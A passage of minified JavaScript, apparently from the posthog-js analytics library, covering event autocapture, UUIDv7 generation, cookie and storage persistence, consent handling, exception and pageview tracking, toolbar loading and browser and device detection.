0:l.css_selector_allowlist))return!1;var p=$.getComputedStyle(e);if(p&&"pointer"===p.getPropertyValue("cursor")&&"click"===t.type)return!0;var _=e.tagName.toLowerCase();switch(_){case"html":return!1;case"form":return(r||["submit"]).indexOf(t.type)>=0;case"input":case"select":case"textarea":return(r||["change","click"]).indexOf(t.type)>=0;default:return u?(r||["click"]).indexOf(t.type)>=0:(r||["click"]).indexOf(t.type)>=0&&(ri.indexOf(_)>-1||"true"===e.getAttribute("contenteditable"))}}(n,e,this._config,r,r?["copy","cut"]:void 0)){var{props:s,explicitNoCapture:o}=Di(n,{e,maskAllElementAttributes:this.instance.config.mask_all_element_attributes,maskAllText:this.instance.config.mask_all_text,elementAttributeIgnoreList:this._config.element_attribute_ignorelist,elementsChainAsString:this._elementsChainAsString});if(o)return!1;var a=this.getElementSelectors(n);if(a&&a.length>0&&(s.$element_selectors=a),t===Ii){var l,c=ti(null==$||null==(l=$.getSelection())?void 0:l.toString()),u=e.type||"clipboard";if(!c)return!1;s.$selected_content=c,s.$copy_type=u}return this.instance.capture(t,s),!0}}}isBrowserSupported(){return se(null==U?void 0:U.querySelectorAll)}}Math.trunc||(Math.trunc=function(e){return e<0?Math.ceil(e):Math.floor(e)}),Number.isInteger||(Number.isInteger=function(e){return _e(e)&&isFinite(e)&&Math.floor(e)===e});var Ai="0123456789abcdef";class Hi{constructor(e){if(this.bytes=e,16!==e.length)throw new TypeError("not 128-bit length")}static fromFieldsV7(e,t,i,n){if(!Number.isInteger(e)||!Number.isInteger(t)||!Number.isInteger(i)||!Number.isInteger(n)||e<0||t<0||i<0||n<0||e>0xffffffffffff||t>4095||i>1073741823||n>4294967295)throw new RangeError("invalid field value");var r=new Uint8Array(16);return r[0]=e/Math.pow(2,40),r[1]=e/Math.pow(2,32),r[2]=e/Math.pow(2,24),r[3]=e/Math.pow(2,16),r[4]=e/Math.pow(2,8),r[5]=e,r[6]=112|t>>>8,r[7]=t,r[8]=128|i>>>24,r[9]=i>>>16,r[10]=i>>>8,r[11]=i,r[12]=n>>>24,r[13]=n>>>16,r[14]=n>>>8,r[15]=n,new Hi(r)}toString(){for(var e="",t=0;t<this.bytes.length;t++)e=e+Ai.charAt(this.bytes[t]>>>4)+Ai.charAt(15&this.bytes[t]),3!==t&&5!==t&&7!==t&&9!==t||(e+="-");if(36!==e.length)throw new Error("Invalid UUIDv7 was generated");return e}clone(){return new Hi(this.bytes.slice(0))}equals(e){return 0===this.compareTo(e)}compareTo(e){for(var t=0;t<16;t++){var i=this.bytes[t]-e.bytes[t];if(0!==i)return Math.sign(i)}return 0}}class Ni{constructor(){this._timestamp=0,this._counter=0,this._random=new qi}generate(){var e=this.generateOrAbort();if(le(e)){this._timestamp=0;var t=this.generateOrAbort();if(le(t))throw new Error("Could not generate UUID after timestamp reset");return t}return e}generateOrAbort(){var e=Date.now();if(e>this._timestamp)this._timestamp=e,this._resetCounter();else{if(!(e+1e4>this._timestamp))return;this._counter++,this._counter>4398046511103&&(this._timestamp++,this._resetCounter())}return Hi.fromFieldsV7(this._timestamp,Math.trunc(this._counter/Math.pow(2,30)),this._counter&Math.pow(2,30)-1,this._random.nextUint32())}_resetCounter(){this._counter=1024*this._random.nextUint32()+(1023&this._random.nextUint32())}}var Ui,ji=e=>{if("undefined"!=typeof UUIDV7_DENY_WEAK_RNG&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");for(var t=0;t<e.length;t++)e[t]=65536*Math.trunc(65536*Math.random())+Math.trunc(65536*Math.random());return e};$&&!le($.crypto)&&crypto.getRandomValues&&(ji=e=>crypto.getRandomValues(e));class qi{constructor(){this._buffer=new Uint32Array(8),this._cursor=1/0}nextUint32(){return this._cursor>=this._buffer.length&&(ji(this._buffer),this._cursor=0),this._buffer[this._cursor++]}}var Bi=()=>zi().toString(),zi=()=>(Ui||(Ui=new Ni)).generate(),Vi="",Wi=/[a-z0-9][a-z0-9-]+\.[a-z]{2,}$/i;var Gi={_is_supported:()=>!!U,_error:function(e){et.error("cookieStore error: "+e)},_get:function(e){if(U){try{for(var t=e+"=",i=U.cookie.split(";").filter((e=>e.length)),n=0;n<i.length;n++){for(var r=i[n];" "==r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return decodeURIComponent(r.substring(t.length,r.length))}}catch(e){}return null}},_parse:function(e){var t;try{t=JSON.parse(Gi._get(e))||{}}catch(e){}return t},_set:function(e,t,i,n,r){if(U)try{var s="",o="",a=function(e,t){if(t){var i=function(e,t){if(void 0===t&&(t=U),Vi)return Vi;if(!t)return"";if(["localhost","127.0.0.1"].includes(e))return"";for(var i=e.split("."),n=Math.min(i.length,8),r="dmn_chk_"+Bi();!Vi&&n--;){var s=i.slice(n).join("."),o=r+"=1;domain=."+s+";path=/";t.cookie=o+";max-age=3",t.cookie.includes(r)&&(t.cookie=o+";max-age=0",Vi=s)}return Vi}(e);if(!i){var n=(e=>{var t=e.match(Wi);return t?t[0]:""})(e);n!==i&&et.info("Warning: cookie subdomain discovery mismatch",n,i),i=n}return i?"; domain=."+i:""}return""}(U.location.hostname,n);if(i){var l=new Date;l.setTime(l.getTime()+24*i*60*60*1e3),s="; expires="+l.toUTCString()}r&&(o="; secure");var c=e+"="+encodeURIComponent(JSON.stringify(t))+s+"; SameSite=Lax; path=/"+a+o;return c.length>3686.4&&et.warn("cookieStore warning: large cookie, len="+c.length),U.cookie=c,c}catch(e){return}},_remove:function(e,t){if(null!=U&&U.cookie)try{Gi._set(e,"",-1,t)}catch(e){return}}},Ki=null,Ji={_is_supported:function(){if(!de(Ki))return Ki;var e=!0;if(le($))e=!1;else try{var t="__mplssupport__";Ji._set(t,"xyz"),'"xyz"'!==Ji._get(t)&&(e=!1),Ji._remove(t)}catch(t){e=!1}return e||et.error("localStorage unsupported; falling back to cookie store"),Ki=e,e},_error:function(e){et.error("localStorage error: "+e)},_get:function(e){try{return null==$?void 0:$.localStorage.getItem(e)}catch(e){Ji._error(e)}return null},_parse:function(e){try{return JSON.parse(Ji._get(e))||{}}catch(e){}return null},_set:function(e,t){try{null==$||$.localStorage.setItem(e,JSON.stringify(t))}catch(e){Ji._error(e)}},_remove:function(e){try{null==$||$.localStorage.removeItem(e)}catch(e){Ji._error(e)}}},Yi=["distinct_id",Ct,Pt,Bt,qt],Xi=F({},Ji,{_parse:function(e){try{var t={};try{t=Gi._parse(e)||{}}catch(e){}var i=st(t,JSON.parse(Ji._get(e)||"{}"));return Ji._set(e,i),i}catch(e){}return null},_set:function(e,t,i,n,r,s){try{Ji._set(e,t,void 0,void 0,s);var o={};Yi.forEach((e=>{t[e]&&(o[e]=t[e])})),Object.keys(o).length&&Gi._set(e,o,i,n,r,s)}catch(e){Ji._error(e)}},_remove:function(e,t){try{null==$||$.localStorage.removeItem(e),Gi._remove(e,t)}catch(e){Ji._error(e)}}}),Qi={},Zi={_is_supported:function(){return!0},_error:function(e){et.error("memoryStorage error: "+e)},_get:function(e){return Qi[e]||null},_parse:function(e){return Qi[e]||null},_set:function(e,t){Qi[e]=t},_remove:function(e){delete Qi[e]}},en=null,tn={_is_supported:function(){if(!de(en))return en;if(en=!0,le($))en=!1;else try{var e="__support__";tn._set(e,"xyz"),'"xyz"'!==tn._get(e)&&(en=!1),tn._remove(e)}catch(e){en=!1}return en},_error:function(e){et.error("sessionStorage error: ",e)},_get:function(e){try{return null==$?void 0:$.sessionStorage.getItem(e)}catch(e){tn._error(e)}return null},_parse:function(e){try{return JSON.parse(tn._get(e))||null}catch(e){}return null},_set:function(e,t){try{null==$||$.sessionStorage.setItem(e,JSON.stringify(t))}catch(e){tn._error(e)}},_remove:function(e){try{null==$||$.sessionStorage.removeItem(e)}catch(e){tn._error(e)}}},nn=function(e){return e[e.PENDING=-1]="PENDING",e[e.DENIED=0]="DENIED",e[e.GRANTED=1]="GRANTED",e}({});class rn{constructor(e){this._instance=e}get _config(){return this._instance.config}get consent(){return this._getDnt()?nn.DENIED:this._storedConsent}isOptedOut(){return"always"===this._config.cookieless_mode||this.consent===nn.DENIED||this.consent===nn.PENDING&&(this._config.opt_out_capturing_by_default||"on_reject"===this._config.cookieless_mode)}isOptedIn(){return!this.isOptedOut()}isExplicitlyOptedOut(){return this.consent===nn.DENIED}optInOut(e){this._storage._set(this._storageKey,e?1:0,this._config.cookie_expiration,this._config.cross_subdomain_cookie,this._config.secure_cookie)}reset(){this._storage._remove(this._storageKey,this._config.cross_subdomain_cookie)}get _storageKey(){var{token:e,opt_out_capturing_cookie_prefix:t,consent_persistence_name:i}=this._instance.config;return i||(t?t+e:"__ph_opt_in_out_"+e)}get _storedConsent(){var e=this._storage._get(this._storageKey);return ye(e)?nn.GRANTED:X(xe,e)?nn.DENIED:nn.PENDING}get _storage(){if(!this._persistentStore){var e=this._config.opt_out_capturing_persistence_type;this._persistentStore="localStorage"===e?Ji:Gi;var t="localStorage"===e?Gi:Ji;t._get(this._storageKey)&&(this._persistentStore._get(this._storageKey)||this.optInOut(ye(t._get(this._storageKey))),t._remove(this._storageKey,this._config.cross_subdomain_cookie))}return this._persistentStore}_getDnt(){return!!this._config.respect_dnt&&!!_t([null==N?void 0:N.doNotTrack,null==N?void 0:N.msDoNotTrack,W.doNotTrack],(e=>ye(e)))}}var sn=tt("[Dead Clicks]"),on=()=>!0,an=e=>{var t,i=!(null==(t=e.instance.persistence)||!t.get_property(St)),n=e.instance.config.capture_dead_clicks;return he(n)?n:i};class ln{get lazyLoadedDeadClicksAutocapture(){return this._lazyLoadedDeadClicksAutocapture}constructor(e,t,i){this.instance=e,this.isEnabled=t,this.onCapture=i,this.startIfEnabled()}onRemoteConfig(e){this.instance.persistence&&this.instance.persistence.register({[St]:null==e?void 0:e.captureDeadClicks}),this.startIfEnabled()}startIfEnabled(){this.isEnabled(this)&&this._loadScript((()=>{this._start()}))}_loadScript(e){var t,i;null!=(t=W.__PosthogExtensions__)&&t.initDeadClicksAutocapture&&e(),null==(i=W.__PosthogExtensions__)||null==i.loadExternalDependency||i.loadExternalDependency(this.instance,"dead-clicks-autocapture",(t=>{t?sn.error("failed to load script",t):e()}))}_start(){var e;if(U){if(!this._lazyLoadedDeadClicksAutocapture&&null!=(e=W.__PosthogExtensions__)&&e.initDeadClicksAutocapture){var t=oe(this.instance.config.capture_dead_clicks)?this.instance.config.capture_dead_clicks:{};t.__onCapture=this.onCapture,this._lazyLoadedDeadClicksAutocapture=W.__PosthogExtensions__.initDeadClicksAutocapture(this.instance,t),this._lazyLoadedDeadClicksAutocapture.start(U),sn.info("starting...")}}else sn.error("`document` not found. Cannot start.")}stop(){this._lazyLoadedDeadClicksAutocapture&&(this._lazyLoadedDeadClicksAutocapture.stop(),this._lazyLoadedDeadClicksAutocapture=void 0,sn.info("stopping..."))}}var cn=tt("[ExceptionAutocapture]");class un{constructor(e){var t,i,n;this._startCapturing=()=>{var e;if($&&this.isEnabled&&null!=(e=W.__PosthogExtensions__)&&e.errorWrappingFunctions){var t=W.__PosthogExtensions__.errorWrappingFunctions.wrapOnError,i=W.__PosthogExtensions__.errorWrappingFunctions.wrapUnhandledRejection,n=W.__PosthogExtensions__.errorWrappingFunctions.wrapConsoleError;try{!this._unwrapOnError&&this._config.capture_unhandled_errors&&(this._unwrapOnError=t(this.captureException.bind(this))),!this._unwrapUnhandledRejection&&this._config.capture_unhandled_rejections&&(this._unwrapUnhandledRejection=i(this.captureException.bind(this))),!this._unwrapConsoleError&&this._config.capture_console_errors&&(this._unwrapConsoleError=n(this.captureException.bind(this)))}catch(e){cn.error("failed to start",e),this._stopCapturing()}}},this._instance=e,this._remoteEnabled=!(null==(t=this._instance.persistence)||!t.props[yt]),this._config=this._requiredConfig(),this._rateLimiter=new ke({refillRate:null!==(i=this._instance.config.error_tracking.__exceptionRateLimiterRefillRate)&&void 0!==i?i:1,bucketSize:null!==(n=this._instance.config.error_tracking.__exceptionRateLimiterBucketSize)&&void 0!==n?n:10,refillInterval:1e4,_logger:cn}),this.startIfEnabled()}_requiredConfig(){var e=this._instance.config.capture_exceptions,t={capture_unhandled_errors:!1,capture_unhandled_rejections:!1,capture_console_errors:!1};return oe(e)?t=F({},t,e):(le(e)?this._remoteEnabled:e)&&(t=F({},t,{capture_unhandled_errors:!0,capture_unhandled_rejections:!0})),t}get isEnabled(){return this._config.capture_console_errors||this._config.capture_unhandled_errors||this._config.capture_unhandled_rejections}startIfEnabled(){this.isEnabled&&(cn.info("enabled"),this._loadScript(this._startCapturing))}_loadScript(e){var t,i;null!=(t=W.__PosthogExtensions__)&&t.errorWrappingFunctions&&e(),null==(i=W.__PosthogExtensions__)||null==i.loadExternalDependency||i.loadExternalDependency(this._instance,"exception-autocapture",(t=>{if(t)return cn.error("failed to load script",t);e()}))}_stopCapturing(){var e,t,i;null==(e=this._unwrapOnError)||e.call(this),this._unwrapOnError=void 0,null==(t=this._unwrapUnhandledRejection)||t.call(this),this._unwrapUnhandledRejection=void 0,null==(i=this._unwrapConsoleError)||i.call(this),this._unwrapConsoleError=void 0}onRemoteConfig(e){var t=e.autocaptureExceptions;this._remoteEnabled=!!t||!1,this._config=this._requiredConfig(),this._instance.persistence&&this._instance.persistence.register({[yt]:this._remoteEnabled}),this.startIfEnabled()}captureException(e){var t,i,n=null!==(t=null==e||null==(i=e.$exception_list)||null==(i=i[0])?void 0:i.type)&&void 0!==t?t:"Exception";this._rateLimiter.consumeRateLimit(n)?cn.info("Skipping exception capture because of client rate limiting.",{exception:n}):this._instance.exceptions.sendExceptionEvent(e)}}function dn(e,t,i){try{if(!(t in e))return()=>{};var n=e[t],r=i(n);return se(r)&&(r.prototype=r.prototype||{},Object.defineProperties(r,{__posthog_wrapped__:{enumerable:!1,value:!0}})),e[t]=r,()=>{e[t]=n}}catch(e){return()=>{}}}class pn{constructor(e){var t;this._instance=e,this._lastPathname=(null==$||null==(t=$.location)?void 0:t.pathname)||""}get isEnabled(){return"history_change"===this._instance.config.capture_pageview}startIfEnabled(){this.isEnabled&&(et.info("History API monitoring enabled, starting..."),this.monitorHistoryChanges())}stop(){this._popstateListener&&this._popstateListener(),this._popstateListener=void 0,et.info("History API monitoring stopped")}monitorHistoryChanges(){var e,t;if($&&$.history){var i=this;null!=(e=$.history.pushState)&&e.__posthog_wrapped__||dn($.history,"pushState",(e=>function(t,n,r){e.call(this,t,n,r),i._capturePageview("pushState")})),null!=(t=$.history.replaceState)&&t.__posthog_wrapped__||dn($.history,"replaceState",(e=>function(t,n,r){e.call(this,t,n,r),i._capturePageview("replaceState")})),this._setupPopstateListener()}}_capturePageview(e){try{var t,i=null==$||null==(t=$.location)?void 0:t.pathname;if(!i)return;i!==this._lastPathname&&this.isEnabled&&this._instance.capture("$pageview",{navigation_type:e}),this._lastPathname=i}catch(t){et.error("Error capturing "+e+" pageview",t)}}_setupPopstateListener(){if(!this._popstateListener){var e=()=>{this._capturePageview("popstate")};ht($,"popstate",e),this._popstateListener=()=>{$&&$.removeEventListener("popstate",e)}}}}var _n=tt("[SegmentIntegration]");var hn="posthog-js";function gn(e,t){var{organization:i,projectId:n,prefix:r,severityAllowList:s=["error"],sendExceptionsToPostHog:o=!0}=void 0===t?{}:t;return t=>{var a,l,c,u,d;if("*"!==s&&!s.includes(t.level)||!e.__loaded)return t;t.tags||(t.tags={});var p=e.requestRouter.endpointFor("ui","/project/"+e.config.token+"/person/"+e.get_distinct_id());t.tags["PostHog Person URL"]=p,e.sessionRecordingStarted()&&(t.tags["PostHog Recording URL"]=e.get_session_replay_url({withTimestamp:!0}));var _=(null==(a=t.exception)?void 0:a.values)||[],h=_.map((e=>F({},e,{stacktrace:e.stacktrace?F({},e.stacktrace,{type:"raw",frames:(e.stacktrace.frames||[]).map((e=>F({},e,{platform:"web:javascript"})))}):void 0}))),g={$exception_message:(null==(l=_[0])?void 0:l.value)||t.message,$exception_type:null==(c=_[0])?void 0:c.type,$exception_level:t.level,$exception_list:h,$sentry_event_id:t.event_id,$sentry_exception:t.exception,$sentry_exception_message:(null==(u=_[0])?void 0:u.value)||t.message,$sentry_exception_type:null==(d=_[0])?void 0:d.type,$sentry_tags:t.tags};return i&&n&&(g.$sentry_url=(r||"https://sentry.io/organizations/")+i+"/issues/?project="+n+"&query="+t.event_id),o&&e.exceptions.sendExceptionEvent(g),t}}class fn{constructor(e,t,i,n,r,s){this.name=hn,this.setupOnce=function(o){o(gn(e,{organization:t,projectId:i,prefix:n,severityAllowList:r,sendExceptionsToPostHog:null==s||s}))}}}var vn=null!=$&&$.location?Oi($.location.hash,"__posthog")||Oi(location.hash,"state"):null,mn="_postHogToolbarParams",bn=tt("[Toolbar]"),yn=function(e){return e[e.UNINITIALIZED=0]="UNINITIALIZED",e[e.LOADING=1]="LOADING",e[e.LOADED=2]="LOADED",e}(yn||{});class xn{constructor(e){this.instance=e}_setToolbarState(e){W.ph_toolbar_state=e}_getToolbarState(){var e;return null!==(e=W.ph_toolbar_state)&&void 0!==e?e:yn.UNINITIALIZED}maybeLoadToolbar(e,t,i){if(void 0===e&&(e=void 0),void 0===t&&(t=void 0),void 0===i&&(i=void 0),!$||!U)return!1;e=null!=e?e:$.location,i=null!=i?i:$.history;try{if(!t){try{$.localStorage.setItem("test","test"),$.localStorage.removeItem("test")}catch(e){return!1}t=null==$?void 0:$.localStorage}var n,r=vn||Oi(e.hash,"__posthog")||Oi(e.hash,"state"),s=r?lt((()=>JSON.parse(atob(decodeURIComponent(r)))))||lt((()=>JSON.parse(decodeURIComponent(r)))):null;return s&&"ph_authorize"===s.action?((n=s).source="url",n&&Object.keys(n).length>0&&(s.desiredHash?e.hash=s.desiredHash:i?i.replaceState(i.state,"",e.pathname+e.search):e.hash="")):((n=JSON.parse(t.getItem(mn)||"{}")).source="localstorage",delete n.userIntent),!(!n.token||this.instance.config.token!==n.token||(this.loadToolbar(n),0))}catch(e){return!1}}_callLoadToolbar(e){var t=W.ph_load_toolbar||W.ph_load_editor;!pe(t)&&se(t)?t(e,this.instance):bn.warn("No toolbar load function found")}loadToolbar(e){var t=!(null==U||!U.getElementById(zt));if(!$||t)return!1;var i="custom"===this.instance.requestRouter.region&&this.instance.config.advanced_disable_toolbar_metrics,n=F({token:this.instance.config.token},e,{apiURL:this.instance.requestRouter.endpointFor("ui")},i?{instrument:!1}:{});if($.localStorage.setItem(mn,JSON.stringify(F({},n,{source:void 0}))),this._getToolbarState()===yn.LOADED)this._callLoadToolbar(n);else if(this._getToolbarState()===yn.UNINITIALIZED){var r;this._setToolbarState(yn.LOADING),null==(r=W.__PosthogExtensions__)||null==r.loadExternalDependency||r.loadExternalDependency(this.instance,"toolbar",(e=>{if(e)return bn.error("[Toolbar] Failed to load",e),void this._setToolbarState(yn.UNINITIALIZED);this._setToolbarState(yn.LOADED),this._callLoadToolbar(n)})),ht($,"turbolinks:load",(()=>{this._setToolbarState(yn.UNINITIALIZED),this.loadToolbar(n)}))}return!0}_loadEditor(e){return this.loadToolbar(e)}maybeLoadEditor(e,t,i){return void 0===e&&(e=void 0),void 0===t&&(t=void 0),void 0===i&&(i=void 0),this.maybeLoadToolbar(e,t,i)}}var wn=tt("[TracingHeaders]");class kn{constructor(e){this._restoreXHRPatch=void 0,this._restoreFetchPatch=void 0,this._startCapturing=()=>{var e,t;le(this._restoreXHRPatch)&&(null==(e=W.__PosthogExtensions__)||null==(e=e.tracingHeadersPatchFns)||e._patchXHR(this._instance.config.__add_tracing_headers||[],this._instance.get_distinct_id(),this._instance.sessionManager)),le(this._restoreFetchPatch)&&(null==(t=W.__PosthogExtensions__)||null==(t=t.tracingHeadersPatchFns)||t._patchFetch(this._instance.config.__add_tracing_headers||[],this._instance.get_distinct_id(),this._instance.sessionManager))},this._instance=e}_loadScript(e){var t,i;null!=(t=W.__PosthogExtensions__)&&t.tracingHeadersPatchFns&&e(),null==(i=W.__PosthogExtensions__)||null==i.loadExternalDependency||i.loadExternalDependency(this._instance,"tracing-headers",(t=>{if(t)return wn.error("failed to load script",t);e()}))}startIfEnabledOrStop(){var e,t;this._instance.config.__add_tracing_headers?this._loadScript(this._startCapturing):(null==(e=this._restoreXHRPatch)||e.call(this),null==(t=this._restoreFetchPatch)||t.call(this),this._restoreXHRPatch=void 0,this._restoreFetchPatch=void 0)}}var Sn="Mobile",En="iOS",In="Android",Cn="Tablet",Pn=In+" "+Cn,Tn="iPad",Rn="Apple",On=Rn+" Watch",Fn="Safari",Ln="BlackBerry",$n="Samsung",Dn=$n+"Browser",Mn=$n+" Internet",An="Chrome",Hn=An+" OS",Nn=An+" "+En,Un="Internet Explorer",jn=Un+" "+Sn,qn="Opera",Bn=qn+" Mini",zn="Edge",Vn="Microsoft "+zn,Wn="Firefox",Gn=Wn+" "+En,Kn="Nintendo",Jn="PlayStation",Yn="Xbox",Xn=In+" "+Sn,Qn=Sn+" "+Fn,Zn="Windows",er=Zn+" Phone",tr="Nokia",ir="Ouya",nr="Generic",rr=nr+" "+Sn.toLowerCase(),sr=nr+" "+Cn.toLowerCase(),or="Konqueror",ar="(\\d+(\\.\\d+)?)",lr=new RegExp("Version/"+ar),cr=new RegExp(Yn,"i"),ur=new RegExp(Jn+" \\w+","i"),dr=new RegExp(Kn+" \\w+","i"),pr=new RegExp(Ln+"|PlayBook|BB10","i"),_r={"NT3.51":"NT 3.11","NT4.0":"NT 4.0","5.0":"2000",5.1:"XP",5.2:"XP","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10","10.0":"10"},hr=function(e,t){return t=t||"",X(e," OPR/")&&X(e,"Mini")?Bn:X(e," OPR/")?qn:pr.test(e)?Ln:X(e,"IE"+Sn)||X(e,"WPDesktop")?jn:X(e,Dn)?Mn:X(e,zn)||X(e,"Edg/")?Vn:X(e,"FBIOS")?"Facebook "+Sn:X(e,"UCWEB")||X(e,"UCBrowser")?"UC Browser":X(e,"CriOS")?Nn:X(e,"CrMo")||X(e,An)?An:X(e,In)&&X(e,Fn)?Xn:X(e,"FxiOS")?Gn:X(e.toLowerCase(),or.toLowerCase())?or:((e,t)=>t&&X(t,Rn)||function(e){return X(e,Fn)&&!X(e,An)&&!X(e,In)}(e))(e,t)?X(e,Sn)?Qn:Fn:X(e,Wn)?Wn:X(e,"MSIE")||X(e,"Trident/")?Un:X(e,"Gecko")?Wn:""},gr={[jn]:[new RegExp("rv:"+ar)],[Vn]:[new RegExp(zn+"?\\/"+ar)],[An]:[new RegExp("("+An+"|CrMo)\\/"+ar)],[Nn]:[new RegExp("CriOS\\/"+ar)],"UC Browser":[new RegExp("(UCBrowser|UCWEB)\\/"+ar)],[Fn]:[lr],[Qn]:[lr],[qn]:[new RegExp("(Opera|OPR)\\/"+ar)],[Wn]:[new RegExp(Wn+"\\/"+ar)],[Gn]:[new RegExp("FxiOS\\/"+ar)],[or]:[new RegExp("Konqueror[:/]?"+ar,"i")],[Ln]:[new RegExp(Ln+" "+ar),lr],[Xn]:[new RegExp("android\\s"+ar,"i")],[Mn]:[new RegExp(Dn+"\\/"+ar)],[Un]:[new RegExp("(rv:|MSIE )"+ar)],Mozilla:[new RegExp("rv:"+ar)]},fr=function(e,t){var i=hr(e,t),n=gr[i];if(le(n))return null;for(var r=0;r<n.length;r++){var s=n[r],o=e.match(s);if(o)return parseFloat(o[o.length-2])}return null},vr=[[new RegExp(Yn+"; "+Yn+" (.*?)[);]","i"),e=>[Yn,e&&e[1]||""]],[new RegExp(Kn,"i"),[Kn,""]],[new RegExp(Jn,"i"),[Jn,""]],[pr,[Ln,""]],[new RegExp(Zn,"i"),(e,t)=>{if(/Phone/.test(t)||/WPDesktop/.test(t))return[er,""];if(new RegExp(Sn).test(t)&&!/IEMobile\b/.test(t))return[Zn+" "+Sn,""];var i=/Windows NT ([0-9.]+)/i.exec(t);if(i&&i[1]){var n=i[1],r=_r[n]||"";return/arm/i.test(t)&&(r="RT"),[Zn,r]}return[Zn,""]}],[/((iPhone|iPad|iPod).*?OS (\d+)_(\d+)_?(\d+)?|iPhone)/,e=>{if(e&&e[3]){var t=[e[3],e[4],e[5]||"0"];return[En,t.join(".")]}return[En,""]}],[/(watch.*\/(\d+\.\d+\.\d+)|watch os,(\d+\.\d+),)/i,e=>{var t="";return e&&e.length>=3&&(t=le(e[2])?e[3]:e[2]),["watchOS",t]}],[new RegExp("("+In+" (\\d+)\\.(\\d+)\\.?(\\d+)?|"+In+")","i"),e=>{if(e&&e[2]){var t=[e[2],e[3],e[4]||"0"];return[In,t.join(".")]}return[In,""]}],[/Mac OS X (\d+)[_.](\d+)[_.]?(\d+)?/i,e=>{var t=["Mac OS X",""];if(e&&e[1]){var i=[e[1],e[2],e[3]||"0"];t[1]=i.join(".")}return t}],[/Mac/i,["Mac OS X",""]],[/CrOS/,[Hn,""]],[/Linux|debian/i,["Linux",""]]],mr=function(e){return dr.test(e)?Kn:ur.test(e)?Jn:cr.test(e)?Yn:new RegExp(ir,"i").test(e)?ir:new RegExp("("+er+"|WPDesktop)","i").test(e)?er:/iPad/.test(e)?Tn:/iPod/.test(e)?"iPod Touch":/iPhone/.test(e)?"iPhone":/(watch)(?: ?os[,/]|\d,\d\/)[\d.]+/i.test(e)?On:pr.test(e)?Ln:/(kobo)\s(ereader|touch)/i.test(e)?"Kobo":new RegExp(tr,"i").test(e)?tr:/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i.test(e)||/(kf[a-z]+)( bui|\)).+silk\//i.test(e)?"Kindle Fire":/(Android|ZTE)/i.test(e)?!new RegExp(Sn).test(e)||/(9138B|TB782B|Nexus [97]|pixel c|HUAWEISHT|BTV|noble nook|smart ultra 6)/i.test(e)?/pixel[\daxl ]{1,6}/i.test(e)&&!/pixel c/i.test(e)||/(huaweimed-al00|tah-|APA|SM-G92|i980|zte|U304AA)/i.test(e)||/lmy47v/i.test(e)&&!/QTAQZ3/i.test(e)?In:Pn:In:new RegExp("(pda|"+Sn+")","i").test(e)?rr:new RegExp(Cn,"i").test(e)&&!new RegExp(Cn+" pc","i").test(e)?sr:""},br="https?://(.*)",yr=["gclid","gclsrc","dclid","gbraid","wbraid","fbclid","msclkid","twclid","li_fat_id","igshid","ttclid","rdt_cid","epik","qclid","sccid","irclid","_kx"],xr=ot(["utm_source","utm_medium","utm_campaign","utm_content","utm_term","gad_source","mc_cid"],yr),wr="<masked>",kr=["li_fat_id"];function Sr(e,t,i){if(!U)return{};var n,r=t?ot([],yr,i||[]):[],s=Er(Ri(U.URL,r,wr),e),o=(n={},rt(kr,(function(e){var t=Gi._get(e);n[e]=t||null})),n);return st(o,s)}function Er(e,t){var i=xr.concat(t||[]),n={};return rt(i,(function(t){var i=Ti(e,t);n[t]=i||null})),n}function Ir(e){var t=function(e){return e?0===e.search(br+"google.([^/?]*)")?"google":0===e.search(br+"bing.com")?"bing":0===e.search(br+"yahoo.com")?"yahoo":0===e.search(br+"duckduckgo.com")?"duckduckgo":null:null}(e),i="yahoo"!=t?"q":"p",n={};if(!de(t)){n.$search_engine=t;var r=U?Ti(U.referrer,i):"";r.length&&(n.ph_keyword=r)}return n}function Cr(){return navigator.language||navigator.userLanguage}function Pr(){return(null==U?void 0:U.referrer)||"$direct"}function Tr(e,t){var i=e?ot([],yr,t||[]):[],n=null==j?void 0:j.href.substring(0,1e3);return{r:Pr().substring(0,1e3),u:n?Ri(n,i,wr):void 0}}function Rr(e){var t,{r:i,u:n}=e,r={$referrer:i,$referring_domain:null==i?void 0:"$direct"==i?"$direct":null==(t=Pi(i))?void 0:t.host};if(n){r.$current_url=n;var s=Pi(n);r.$host=null==s?void 0:s.host,r.$pathname=null==s?void 0:s.pathname;var o=Er(n);st(r,o)}if(i){var a=Ir(i);st(r,a)}return r}function Or(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch(e){return}}function Fr(){try{return(new Date).getTimezoneOffset()}catch(e){return}}function Lr(e,t){if(!V)return{};var i,n,r,s=e?ot([],yr,t||[]):[],[o,a]=function(e){for(var t=0;t<vr.length;t++){var[i,n]=vr[t],r=i.exec(e),s=r&&(se(n)?n(r,e):n);if(s)return s}return["",""]}(V);return st(ut({$os:o,$os_version:a,$browser:hr(V,navigator.vendor),$device:mr(V),$device_type:(n=V,r=mr(n),r===Tn||r===Pn||"Kobo"===r||"Kindle Fire"===r||r===sr?Cn:r===Kn||r===Yn||r===Jn||r===ir?"Console":r===On?"Wearable":r?Sn:"Desktop"),$timezone:Or(),$timezone_offset:Fr()}),{$current_url:Ri(null==j?void 0:j.href,s,wr),$host:null==j?void 0:j.host,$pathname:null==j?void 0:j.pathname,$raw_user_agent:V.length>1e3?V.substring(0,997)+"...":V,$browser_version:fr(V,navigator.vendor),$browser_language:Cr(),$browser_language_prefix:(i=Cr(),"string"==typeof i?i.split("-")[0]:void 0),$screen_height:null==$?void 0:$.screen.height,$screen_width:null==$?void 0:$.screen.width,$viewport_height:null==$?void 0:$.innerHeight,$viewport_width:null==$?void 0:$.innerWidth,$lib:"web",$lib_version:G.LIB_VERSION,$insert_id:Math.random().toString(36).substring(2,10)+Math.random().toString(36).substring(2,10),$time:Date.now()/1e3})}var $r=tt("[Web Vitals]"),Dr=9e5;class Mr{constructor(e){var t;this._enabledServerSide=!1,this._initialized=!1,this._buffer={url:void 0,metrics:[],firstMetricTimestamp:void 0},this._flushToCapture=()=>{clearTimeout(this._delayedFlushTimer),0!==this._buffer.metrics.length&&(this._instance.capture("$web_vitals",this._buffer.metrics.reduce(((e,t)=>F({},e,{["$web_vitals_"+t.name+"_event"]:F({},t),["$web_vitals_"+t.name+"_value"]:t.value})),{})),this._buffer={url:void 0,metrics:[],firstMetricTimestamp:void 0})},this._addToBuffer=e=>{var t,i=null==(t=this._instance.sessionManager)?void 0:t.checkAndGetSessionAndWindowId(!0);if(le(i))$r.error("Could 